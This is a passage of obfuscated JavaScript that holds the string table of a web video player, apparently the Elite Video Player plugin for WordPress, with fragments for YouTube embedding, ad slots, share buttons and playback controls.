yUA','_chromecas','copiedTxt','sGuYm','ivnKK','OXaGo','loading','aXtQP','tZYeV','vzSsk','ckedAD','videoTrack','vGLTQ','APzXF','Youtube\x2036','3|7|4|6|2','2|0|1|6|5|','images/thu','xzOrd','wBGtk','qePJn','puRNH','&key=','qpLTy','-general-h','&prerollAD','Ngjai','DcNCa','ate','TML5Qualit','bEyGB','yIbeB','IfdyZ','cYkYO','krAOD','tMOFd','fRvBH','MCDKf','EcBPt','|9|63|28|1','obgMp','vimeoColor','NQDWE','MOzqk','|34|25|37|','cTRHU','XBOtX','n-general\x20','tonPosterL','5|9|0|8|1|','NAvJg','WqdDz','setupEvent','117','zLrkf','jEPei','playerElem','umbnailWid','1|4|3|2|0','JZzqs','mbedWindow','okQsc','KfpLg','gLiuJ','DnLZW','dvemt','9|11|5|19|','ast-forwar','visitBox','|137|81|4|','webkitIsFu','MDDTT','changedTou','QTlUk','hBAMZ','RoIBq','hatsappBtn','-general\x20e','bwOSI','NDEX','ip\x20this\x20ad','nerBG','12|1|7|3|1','lFgfI','8|3|5|0|6|','TZGcK','QCagP','DMdPf','javQg','vQbHI','gDTpp','XMIWy','staticReso','.com/dialo','taWIu','IYaCt','lvKlj','zKyQL','BtCiC','uvNFz','OCbxN','yGQWF','&postrollG','ixfJW','vGkPo','rXKAN','tnClose\x20el','stickySeek','jwQHR','&pauseBtnT','|2|11|15|0','Embed','utubeQuali','wTitle3','OPIER','bDYNO','WtDqg','jHvTH','yer','guNpr','Lrxcy','&firstBtnT','qualityOn','NHiMC','&popupAdSt','6|9|1|3|7|','mouseout','MtoIa','vWTQr','DOiMh','ONGqv','4|3|5|2|6|','EPvHI','ideoAdBoxI','elite_vp_b','str','0|3|4|1|2','BsRfh','JGzIE','SSBrt','alityWindo','KDcBV','Douyn','jsDzj','attr','call','CuOJS','&playBtnTo','haviourOnP','AsYBg','MSIWZ','lNlyO','JIoik','iOSPlaysin','SJwll','hideVideoS','_adsTitleI','elite_vp_y','leWidth','mCustomScr','dwesQ','PmjYd','oltipTxt','w_str','3|11','SUabI','gudua','QwInU','Clone','oDrCU','oSize','bblls','midroll','AhDDO','RDOkd','dark','QfQmw','EJNxe','ZlYwD','stepFastFo','27Descript','AkGhZ','vCCOe','iPHmQ','_themeColo','aArZC','cbsqg','innerWidth','crXeE','yOutsideVi','1|5|6|8|2|','isitBox','Key','yVNla','hBylG','ybOCp','positionOv','videoTypeG','emeColorTe','thumbImg_s','Pdavy','tsOHH','kfesR','upvtL','nMTIJ','load','elite_vp_H','colorAccen','addClass','ame=','mecastBtn','RhVzB','|32','BtnIcon','NzFGP','|15|11|19|','yJWyx','peleW','showAllCon','utqLv','3|5|10|8|1','manageButt','GDnLD','ffxXT','oBxlb','nts','USorx','ght','HEMAk','timeOffset','twigQ','playVideo','Video\x20play','youtubeOve','TUXpr','twitterVia','fJRik','YUwsg','images/log','PyxmW','elite_vp_d','TYUox','most\x20popul','erScreenBu','VaPyu','zsKpv','YXezD','togglePopu','OMSod','qGBoY','getEndTime','irIrq','TLIQz','prototype','2|6|8|4|0','readyList','XAsmS','create','wfhxq','SrGaI','ientem\x20ne.','youtubeID','ADOwO','nt=','52|48|30|7','igACa','ZsXKw','creenBtnsW','FVQfh','RbpcX','XVEuk','Shuffle\x20of','any','ENOfs','tShow=','etendis\x20se','ZxBCz','zeVKV','opened\x20(de','ffect4','view_image','SPNYp','eRyct','ZHPoB','&instanceN','parentHeig','|1|16|13|1','umeProgres','PmiRn','lqgfC','LvfKc','OiQzI','Scpwz','createAds','JCKtW','dLdLO','playedVide','Volume','mutedBox','cWindowMas','mage','atttU','LCZpB','YTAPIReady','vWJLp','WCapI','savePageOf','KKOkq','|30|15|6|2','FYByI','deoTrackPo','addEventLi','nvoqH','advertisin','Yanmo','&youtubeCh','FZWPp','append','Rewind','isPaused','embedCodeW','bmLiz','sources','pZsWt','volumeTrac','init','zwsTp','IeSSR','nds','FRLHx','UECuB','stickyUpBt','gin','loVWY','126','tent','5|2|6|4|3|','nNcun','playlistWi','popupBtnCl','4|14','iaFilesArr','rhXOM','makeArray','utedBoxCon','logoShow','ageload','uQtjM','EwwHM','txDij','oqCDn','RfHrt','|13|33|12|','smtor','ROLLS','AypnF','kWZpW','TRpIz','xQtNn','QFhZf','t,\x20eu\x20pri\x20','5|59|60|42','removeColo','youtubePLA','elite_vp_q','NONLINEARS','arget=\x27_bl','qZsaz','evel','BUBUG','5|4|0|3|1|','_onloaded','lite-icon-','bUEQd','setupVideo','iTsnG','nVideoFini','xyivg','mbgwM','Sxxqb','Tremh','0,\x20top=','ncOlz','EklDx','openAD','nOpenedToo','oSHHh','SKvWA','tlrlj','xysgU','&youtubeSh','tpWMG','yType','Position','iErLN','MPBMW','dBdDd','ollAds','tDefaultVo','OUSap','54|82|1|13','ylistID','allVastMed','scrollTop','WindowCont','ruKTB','CJodH','yer/videos','yevLq','uegQx','HuQdl','vupel','KZnft','ode.mp4','GabbD','zYfCu','YzbgY','giDJr','Positions_','1|8|10|0','meColor','fixed','Video\x20titl','pup','vrJyH','ZEXyL','yyCXR','exswa','tStatus','QSSUj','ityWindow','fHosted','YtTvH','popupAdSho','.fa-elite-','XQSix','73|0|101|4','Playlist','gywCT','en></ifram','t.mp4','Chromecast','hhbRa','Skip\x20adver','ext\x20elite_','ccBtnOpene','mGAWS','6|3','ayButton','YHqyl','tibJS','|27|22|2|2','MgPIY','fYoPM','JOSmF','102','volume','YoSVL','XkonV','YNAOQ','int','26|62|7|6|','zCQjo','XXgjk','nvpCH','GckKE','YREBd','onplay','RdRSt','eGFgr','lor','tisementTe','HUfMw','OBgff','frameAPIRe','qiPPd','NhJaB','iFMDD','exitFullsc','pByuc','Id=','sNrUv','3|4|1|2|0','hatsApp','Track','eBJmq','cues','erStickyBG','kdkFh','timeTotal','WIkup','ulvvP','fOfnF','\x20ipsum\x20dol','GhnTQ','qXWNd','gVREJ','mkuza','|34|63|43|','9|2|13|11|','ting\x20video','8|17|24|14','midrollSki','Video\x20has\x20','poster','itiated','inArray','mghjp','-32px','13|5|4|19|','stepFastBa','LFoGk','FYhEZ','kvoCv','PGQab','AVSRx','CYmyd','ishHR','shareBtnTo','yticsObjec','ADcxT','KBGrH','McIZV','tPIma','seqem','rewindShow','generateRa','shareBtnIc','xOgZn','cRFyg','erBtn,\x20.el','6|14|21','eophrastus','playerLayo','sByTagName','tyvLt','ffect2','midrollPla','sQZjj','57|4|32|46','ytShowRela','vBoMH','tdkLp','_mp4HD','ideoplayer','sivtO','emgrq','skipAdBoxI','SwYWH','4|0|5|1|3|','stickyPaus','arch?order','YJmjg','CQAwl','bhqlF','10|13|7|6|','HjcEx','eHziS','kipAdCount','ijrFu','embedTxt2','elite_vp_u','48|5|13|29','state','allowSkipA','wCxHP','DllEb','elite-icon','LRnTf','eDownload','XLAGh','videoType_','TAtve','AemIw','QbdTL','KeCpc','LqzaO','mQCka','ityWindowB','lightBoxTh','9|2|4|15|1','rollAdsSki','khDGA','TEWmc','activated','|6|15|8|2|','WySLr','HHWMn','3|1|10|9|1','=date&maxR','AdBox','ECoLk','OnVideoFin','RjDzM','mutedBoxCl','uAQAU','bXojU','bulUo','\x20Effects\x20P','QRztC','|34|4|18|1','vastUrl','shareBtn','HtNsZ','rtcgv','|132|24|48','jYHZr','elite_vp_p','xclWC','DnzwZ','Exhdn','HTML5','&stepFastB','7|0|1|8|4|','area_r','Zlmpe','xxsJa','wjhQp','fsEnterADI','rward','wytUe','toolTip','ORsJQ','eBrgp','sEnterADBo','oAdTitleIn','HdmDx','jDPGv','setupTimin','Box','JkmoX','YfFLx','VnaM','enable_mp4','CpjjP','wordpressv','toolTipVol','QZrec','eady','bffUP','positionAd','per','cEcnz','visitWrapp','HOynZ','rtrait','mOAGJ','cMVkM','ctCcj','IJULG','UrrAz','uYGbW','LpHns','ideos=','4|5|1|7|8|','0|80|104|1','eShXE','pathname','reen','cMdUD','0|8|5|7','UzTWm','eStringToS','ted','push','userAgent','OQELy','yVPrb','&videoType','playlistId','pGVdi','\x22>144p</p>','hd720\x22>','WDUxb','JohRG','toggleEmbe','EMhfz','1|2|5|0|3|','oGIjH','YWfYY','mTGEq','tnTooltipT','MAcTG','SBaib','&embedBtnT','aKbNg','bmGDV','8|6|4|1','CFwuz','TRwIV','DsDie','update','|18|25|9|2','RmKnU','oTrack','/Logo_Expl','leTrack','eInDz','uGOtk','TqqfO','timeElapse','\x20hd720\x22>','haSNK','hUSXS','|29|9|11|1','ffCNN','rpnaH','AAjJa','vUwvt','videoRatio','XhKcu','ozOuc','playsinlin','data','EiiBA','s?&maxResu','com/watch?','bXvlY','0|34|26|12','tecvk','PupQp','AD\x20skipped','FYmne','ist','oolTip\x20eli','PREROLLS_I','pkPyg','nt_videoTh','10|0|9|5|1','FliDt','|10|13|4|3','ccBtnEnabl','pQRfj','_list\x22>','IGhyc','reset.idle','HrQyc','zzRRM','itAllowFul','\x20in','Off','PJaaB','foBeI','AKRsc','currentTim','outubeElap','|129|40|93','stItem','UMdFr','AkQOz','END_EV','erShadow=','Txt','hemeColorB','gth=','jxnaO','dXlHY','ZcDZX','QoaQn','extend','DnTOa','dBtqQ','idle','NJPvk','fRRQR','kQLgP','fa-elite-b','opy2','240','o\x20player','zZxIw','_str','kkeEg','wKOYT','none','myhZK','3|5|9|7|1|','oMobile=','onPlayerRe','OzcbB','e_vp_theme','Image','OSbNE','Video','&redirect_','AeJrz','ByArI','PNdOi','ZNWmf','text','zqkRa','FINAA','pdNWB','&facebookB','15|10|6|4','lddWB','rrow-alt-c','eight','touchmove','ubeInstanc','&lightBoxC','youtubeSki','_download_','iMLnB','wksYs','progressId','toggleCCBt','over','edDuration','XHGYv','CtAGB','KLAAl','EenjP','JTTdc','uirYc','VideoOnSta','5|20|22|4|','AsvFk','ybMzK','ple','elite_vp_l','sses','rInside','tnCloseIns','FBSWp','50px','exec','0|17|28|22','eYGcj','7|14|7|6|1','oStretch=','xillY','QLAWP','XBgXK','ription\x20el','ality=','minSuggest','qsFil','kPmUN','sfQfo','BwTAG','WeGGY','toggleQual','1|7|10|9','wjqKa','onprogress','dSvYl','gaVideoSki','aRbLu','dBtnIcon','INDEX','ualityList','is.com/you','JrEtL','preroll','ideo\x20examp','zIGUS','cOzgT','XmDOY','istener','&exitFulls','vqCua','SHARE\x20CURR','JasWs','YWkXF','onYouTubeP','vSUtR','6|0|5|8|7|','HfbmK','laying','twitterBtn','YfJqO','dbvYL','kipAdBox','fqzqg','TyMVE','newPlayerH','wIqZL','qxzFe','ractivemed','SbMJx','pFzan','tHtyq','FtLnZ','8|2|15|14|','lTime',':first','resizeBars','asyxg','MQPCr','NMSYx','playlist','ewindBtnWr','UnpPt','bottom-lef','TEZJq','lPrerollAd','klePE','agentID','ewQku','&popupImg=','youtubeCon','CcHgR','Ytxzt','owTitle3=','AD\x205\x20sec\x20S','&previousB','ZeKGk','esIEv','custom\x20con','5|6','&youtubeOv','youtubeCol','canvas','iner','4|12|4|5|0','ckcbe','ualityHD\x20e','wZMPQ','FEBGh','nVECF','hareBtn','XOWVw','er\x20for\x20Wor','WZrex','OqBtu','ePcff','rewindBtn','pageview','dXtRl','IfKRC','humbnailHe','NkivZ','GkHZt','37|102|89|','ooGkJ','tickyContr','parentNode','sBtnWrappe','qijaO','videoADHas','pAzer','3|2|0|1|4','iDdFW','iuiXK','ADBtnToolt','jCpSi','iZFzC','CONvk','scrollInto','10|1|3|7|2','uPRLj','rBtn','lNxGe','videoWidth','wodwE','WXThm','metadata','ACldn','Ccfmg','3|12','VideoAD','logoClicka','qXsDb','small\x22>','TsSrH','canPlay','7|5|14|9|1','bsYwO','GKQAw','xkWpG','createElem','&muteBtnTo','HKHGT','whSnb','2|8|9|6|0|','nsInit','Vast','shareShow','GRzoC','SJKDt','yDBbW','XjwiX','WttRz','00:07','contextmen','MPBJn','oekFe','NtUqN','HFvyv','FFnya','sLaAg','t=snippet&','eoUhe','playBtnToo','temUnselec','downloadWi','UhaUB','RobPN','thumbnail_','shuffleBtn','hjPkb','saperet\x20ap','?h=8272103','gvDWs','pPbQQ','CyMAa','XCpUG','FFclK','vQEiz','NmBiD','efJPe','er:\x20','pointerdow','3|0|6|5|4|','jePxd','CaGLC','&vastUrl=','lBlQd','w.googleap','ite_vp_the','ideo','dTime=','0|1|3|4|2','122','dtewN','Jjzav','MhptJ','_displayTi','3|11|6|7|2','ownload','fa-elite-w','jFtLV','&midroll_m','fastForwar','posterImgO','uYiUq','BcbqP','e\x20keydown\x20','fjIvT','sibleWrapp','saveEmbed','infoBtnClo','hareLink=','CqYpI','dRHoM','midroll_mp','AzyUf','qXXbx','mbedBtn','dEkiw','English','RQuGy','youtubeSho','peoYn','oqGrZ','GaGps','XwdDB','videoHasEr','html,\x20body','TQualityMe','2|3|0|4|5|','nVzus','async','&ccBtnClos','wpANu','SD\x22>','\x20out\x20more<','.com/video','kQZKc','ClosedTool','DymfI','playlistSh','nloaded','_vast','OUjfY','bEIfJ','VBdWK','secondsFor','bind','ualityChec','AVYeZ','layerAPIRe','SSStQ','ZhAcw','ight55Desc','oUsCH','4|20|66|24','FSzGT','ZlnDA','PrivacyErr','elementAD','|14|61|8|2','XJsJM','ended','mXhsX','hd720','ivvzo','fJzpf','unmuteBtnT','Exit\x20fulls','grAWM','1|2|3|0|4','Button','nVoDK','jIdht','OHxAC','Iqbha','eo_player','ish=','WZVZk','QVvrj','name','4_download','adImg','embedBtn,\x20','ht41Descri','&logoShow=','oagXN','\x20on','Opera','gHKiM','nerated_No','LDgtE','&ccShowOnV','owFullScre','ccUrl_str','icationTex','PmfKp','skipCountO','OrqWp','witterBtn','kBmda','2|0|3','YbmZi','UEWyU','vLJdK','red','|9|1|10|2|','ayed','VyzxT','pTxt=','ons','BtyGT','uGFGP','<div></div','&logoGoToL','MUFuP','JLcJp','RLcbA','JFzGz','NcqVE','GdeXb','8|6|7|0|4','AVWSl','Window','clearRect','VWBGr','sCpmt','sHUkE','imageUrl','zXImj','vkFDY','live','fnlsv','wZnPE','LpKIX','updateCCSt','input','dow_mask','mVideoOnSt','crollType=','toggleCCWi','geXbF','xWYST','iJLrp','fastBackwa','1|2|0|4|5|','0|18|9|13|','0|6|7|9|4|','XJVVa','effect3','yYKhU','.me/?text=','18|0|8|17|','&nextBtnTo','cGLXq','ctlAN','FQwds','104','IRQNj','&imageTime','loseOnOuts','YnsCV','fzTyP','info_text','SExCM','AWzEW','ukDRC','TBlMW'];_0xf0df=function(){return _0x47993e;};return _0xf0df();}